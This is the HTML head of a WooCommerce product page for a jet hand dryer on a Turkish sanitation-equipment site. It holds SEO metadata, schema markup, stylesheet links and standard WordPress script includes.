

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tanriver.com.tr/de/urun/jet-el-kurutucu/
body_size: 36274
content:
<!DOCTYPE html>
<html lang="de-DE" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://tanriver.com.tr/xmlrpc.php">

				<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}					
			</style>	
			
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<title>Jet El Kurutucu - Tanrıver Sanitasyon Ekipmanları</title>
<meta name="description" content="Üzerindeki antibakteriyel kaplama ve 2 kademe filtre sistemi (Aktif Karbon ve patentli Enzim Hepa 13 filtre) sayesinde üflediği havayı mikroplardan ve bakterilerden arındırarak hijyenik bir ortam sağlar. Ayrıca filtre haznesinde bulunan özel aroma sayesinde bulunduğu ortama ferahlatıcı ve çok hoş bir koku verir. Kâğıt havlu giderleriyle kıyaslanamayacak kadar düşük enerji tüketimiyle işletmenizin tasarruf etmesini sağlar (100 kullanıcının 10 saniye süreyle kullanımında yaklaşık olarak 10 Kuruşluk elektrik masrafı olur). DRY, El kurutma sırasında atılan suyun, cihaz altında bulunan su haznesinde toplanmasını sağlayarak yerlerin ıslanmasını önler. Su haznesi, gün sonunda boşaltılarak kolayca temizlenebilir. Su haznesinin dolması halinde ise içinde bulunan sensör sayesinde uyarı verir."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tanriver.com.tr/de/urun/jet-el-kurutucu/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Jet El Kurutucu - Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:description" content="Üzerindeki antibakteriyel kaplama ve 2 kademe filtre sistemi (Aktif Karbon ve patentli Enzim Hepa 13 filtre) sayesinde üflediği havayı mikroplardan ve bakterilerden arındırarak hijyenik bir ortam sağlar. Ayrıca filtre haznesinde bulunan özel aroma sayesinde bulunduğu ortama ferahlatıcı ve çok hoş bir koku verir. Kâğıt havlu giderleriyle kıyaslanamayacak kadar düşük enerji tüketimiyle işletmenizin tasarruf etmesini sağlar (100 kullanıcının 10 saniye süreyle kullanımında yaklaşık olarak 10 Kuruşluk elektrik masrafı olur). DRY, El kurutma sırasında atılan suyun, cihaz altında bulunan su haznesinde toplanmasını sağlayarak yerlerin ıslanmasını önler. Su haznesi, gün sonunda boşaltılarak kolayca temizlenebilir. Su haznesinin dolması halinde ise içinde bulunan sensör sayesinde uyarı verir." />
<meta property="og:url" content="https://tanriver.com.tr/de/urun/jet-el-kurutucu/" />
<meta property="og:site_name" content="Tanrıver Sanitasyon Ekipmanları" />
<meta property="og:updated_time" content="2020-05-28T23:13:15+03:00" />
<meta property="og:image" content="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg" />
<meta property="og:image:secure_url" content="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1350" />
<meta property="og:image:alt" content="Jet El Kurutucu" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:amount" content="1" />
<meta property="product:price:currency" content="TRY" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Jet El Kurutucu - Tanrıver Sanitasyon Ekipmanları" />
<meta name="twitter:description" content="Üzerindeki antibakteriyel kaplama ve 2 kademe filtre sistemi (Aktif Karbon ve patentli Enzim Hepa 13 filtre) sayesinde üflediği havayı mikroplardan ve bakterilerden arındırarak hijyenik bir ortam sağlar. Ayrıca filtre haznesinde bulunan özel aroma sayesinde bulunduğu ortama ferahlatıcı ve çok hoş bir koku verir. Kâğıt havlu giderleriyle kıyaslanamayacak kadar düşük enerji tüketimiyle işletmenizin tasarruf etmesini sağlar (100 kullanıcının 10 saniye süreyle kullanımında yaklaşık olarak 10 Kuruşluk elektrik masrafı olur). DRY, El kurutma sırasında atılan suyun, cihaz altında bulunan su haznesinde toplanmasını sağlayarak yerlerin ıslanmasını önler. Su haznesi, gün sonunda boşaltılarak kolayca temizlenebilir. Su haznesinin dolması halinde ise içinde bulunan sensör sayesinde uyarı verir." />
<meta name="twitter:site" content="@tanrivermakina" />
<meta name="twitter:creator" content="@tanrivermakina" />
<meta name="twitter:image" content="https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg" />
<meta name="twitter:label1" content="Preis" />
<meta name="twitter:data1" content="&#8378;1,00" />
<meta name="twitter:label2" content="Verfügbarkeit" />
<meta name="twitter:data2" content="Vorrätig" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://tanriver.com.tr/de/#place/","geo":{"@type":"GeoCoordinates","latitude":"40.99763079208294","longitude":" 28.657974869164775"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=40.99763079208294, 28.657974869164775","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"}},{"@type":["Corporation","Organization"],"@id":"https://tanriver.com.tr/de/#organization/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"http://tanriver.com.tr","sameAs":["https://www.facebook.com/tanrivermakina/","https://twitter.com/tanrivermakina"],"email":"info@tanriver.com.tr","address":{"@type":"PostalAddress","streetAddress":"Birlik Sanayi Sitesi 5. Caddesi No:40","addressLocality":"Beylikd\u00fcz\u00fc","addressRegion":"\u0130stanbul","postalCode":"34500","addressCountry":"Turkiye"},"logo":{"@type":"ImageObject","@id":"https://tanriver.com.tr/de/#logo/","url":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","contentUrl":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png","caption":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","inLanguage":"de","width":"360","height":"65"},"contactPoint":[{"@type":"ContactPoint","telephone":"+90-212-706-50-54","contactType":"customer support"}],"location":{"@id":"https://tanriver.com.tr/de/#place/"}},{"@type":"WebSite","@id":"https://tanriver.com.tr/de/#website/","url":"https://tanriver.com.tr/de/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","publisher":{"@id":"https://tanriver.com.tr/de/#organization/"},"inLanguage":"de"},{"@type":"ImageObject","@id":"https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg","url":"https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg","width":"1200","height":"1350","inLanguage":"de"},{"@type":"BreadcrumbList","@id":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tanriver.com.tr/de/","name":"Ana sayfa"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/","name":"Jet El Kurutucu"}}]},{"@type":"ItemPage","@id":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/#webpage","url":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/","name":"Jet El Kurutucu - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","datePublished":"2020-05-08T16:53:06+03:00","dateModified":"2020-05-28T23:13:15+03:00","isPartOf":{"@id":"https://tanriver.com.tr/de/#website/"},"primaryImageOfPage":{"@id":"https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg"},"inLanguage":"de","breadcrumb":{"@id":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/#breadcrumb"}},{"@type":"Product","name":"Jet El Kurutucu - Tanr\u0131ver Sanitasyon Ekipmanlar\u0131","description":"\u00dczerindeki antibakteriyel kaplama ve 2 kademe filtre sistemi (Aktif Karbon ve patentli Enzim Hepa 13 filtre) sayesinde \u00fcfledi\u011fi havay\u0131 mikroplardan ve bakterilerden ar\u0131nd\u0131rarak hijyenik bir ortam sa\u011flar. Ayr\u0131ca filtre haznesinde bulunan \u00f6zel aroma sayesinde bulundu\u011fu ortama ferahlat\u0131c\u0131 ve \u00e7ok ho\u015f bir koku verir. K\u00e2\u011f\u0131t havlu giderleriyle k\u0131yaslanamayacak kadar d\u00fc\u015f\u00fck enerji t\u00fcketimiyle i\u015fletmenizin tasarruf etmesini sa\u011flar (100 kullan\u0131c\u0131n\u0131n 10 saniye s\u00fcreyle kullan\u0131m\u0131nda yakla\u015f\u0131k olarak 10 Kuru\u015fluk elektrik masraf\u0131 olur). DRY, El kurutma s\u0131ras\u0131nda at\u0131lan suyun, cihaz alt\u0131nda bulunan su haznesinde toplanmas\u0131n\u0131 sa\u011flayarak yerlerin \u0131slanmas\u0131n\u0131 \u00f6nler. Su haznesi, g\u00fcn sonunda bo\u015falt\u0131larak kolayca temizlenebilir. Su haznesinin dolmas\u0131 halinde ise i\u00e7inde bulunan sens\u00f6r sayesinde uyar\u0131 verir.","category":"Sonstige Produkte","mainEntityOfPage":{"@id":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/#webpage"},"image":[{"@type":"ImageObject","url":"https://tanriver.com.tr/wp-content/uploads/jet-kurutucu.jpg","height":"1350","width":"1200"}],"offers":{"@type":"Offer","price":"1.00","priceCurrency":"TRY","priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","itemCondition":"NewCondition","url":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/","seller":{"@type":"Organization","@id":"https://tanriver.com.tr/de/","name":"Tanr\u0131ver Hijyen ve Sanitasyon Ekipmanlar\u0131","url":"https://tanriver.com.tr/de/","logo":"http://tanriver.com.tr/wp-content/uploads/2020/04/tanriver-logo1.png"}},"@id":"https://tanriver.com.tr/de/urun/jet-el-kurutucu/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Feed" href="https://tanriver.com.tr/de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tanrıver Sanitasyon Ekipmanları &raquo; Kommentar-Feed" href="https://tanriver.com.tr/de/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fde%2Furun%2Fjet-el-kurutucu%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fde%2Furun%2Fjet-el-kurutucu%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tanriver.com.tr/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tanriver.com.tr/wp-includes/css/dist/block-library/style.min.css?ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions{background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#0099cc;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#000000;background-color:#cbddeb;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#ffffff;background-color:#95bedd;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#95bedd;}
/*# sourceURL=wpml-legacy-dropdown-0-inline-css */
</style>
<link rel='stylesheet' id='dflip-icons-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://tanriver.com.tr/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.4.31' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://tanriver.com.tr/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.21.1' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=ed5b0d109edeab4e54989d3da79b67b0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://tanriver.com.tr/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_6-css' href='https://tanriver.com.tr/wp-content/plugins/js_composer/assets/lib/vendor/dist/@fortawesome/fontawesome-free/css/all.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wpml-curr-switch-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpml-curr-switch.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-int-wordfence-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/int-wordfence.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://tanriver.com.tr/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://tanriver.com.tr/wp-content/themes/woodmart-child/style.css?ver=8.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C600%2C500%7CRoboto+Condensed%3A400%2C600%7CHind%3A400%2C600&#038;display=fallback&#038;ver=8.3.4' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php?lang=de","wc_ajax_url":"/de/?wc-ajax=%%endpoint%%","i18n_view_cart":"Warenkorb anzeigen","cart_url":"https://tanriver.com.tr/de/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
